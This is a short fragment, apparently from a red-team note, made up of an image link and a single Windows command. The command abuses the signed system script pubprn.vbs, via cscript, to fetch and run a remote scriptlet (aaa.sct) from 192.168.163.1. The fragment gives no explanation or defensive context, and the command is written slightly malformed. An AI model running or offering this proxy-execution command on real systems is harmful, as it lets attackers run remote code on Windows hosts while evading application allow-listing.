 cscript /bC:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs test"script:http://192.168.163.1/aaa.sct"